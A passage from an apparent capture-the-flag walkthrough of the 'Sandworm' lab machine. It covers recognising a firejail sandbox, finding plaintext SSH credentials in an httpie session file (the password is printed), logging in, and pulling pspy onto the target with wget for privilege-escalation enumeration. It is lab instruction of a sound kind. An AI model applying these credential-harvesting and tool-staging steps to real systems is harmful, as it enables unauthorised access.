
Okay then. Let’s explore it a lil bit more. While I am just surfing in the system I encountered an interesting name.

I have searched it. Description of firejail
Firejail* is a SUID program that reduces the risk of security breaches by restricting the running environment of untrusted applications using Linux namespaces and seccomp-bpf.
It allows a process and all its descendants to have their own private view of the globally shared kernel resources, such as the network stack, process table, mount table.* Then I realized something I should have realize much earlier than this point.
No user.txt flag and very little number of executables…(You remembered it, right?) They all point to one thing. We are in a jail which means a restricted environment.
If you are confused at this stage please check out firejail and namespaces/container technology more. There are a lot to explore in that field. To be able to access the real system we have to escape from the jail. But how? I looked at firejail sandbox escape vulnerabilities, couldn’t find anything. Again, I started to surf in the system.

And it sits here in plaintext.
/home/atlas/.config/httpie/sessions/localhost_5000/admin.json
This file contains a username and password .
        "auth": {
        "password": "quietLiketheWind22",
        "type": null,
        "username": "silentobserver"
    }
Also I noticed that silentobserver is a system user when I looked at the /etc/passwd file.
silentobserver:x:1001:1001::/home/silentobserver:/bin/bash
Basically I tried to login with these credentials via ssh.

It worked. Don’t underestimate the plaintext password found in somewhere in the system because they are literally everywhere in real world, too.

Okay we have user.txt here finally.
I entered the flag and it worked. Legit user.txt.
Okay we can move on. We have to get root privileges now. In privilege escalation steps to enumerate the system, pspy is my favorite tool because we can spy on root processes without root permissions.
This is great in many ways. pspy github link
Most of the time I use statically compiled version because we have no size issue and I want to prevent potential library issues.
I opened http server via python from my attacker machine and got pspy64 via wget in the Sandworm machine

Let’s run it and see if we can catch something interesting.

These commands are running by atlas every 1 minute
UID 1000 is atlas user (user we had access to in jail but not now.).
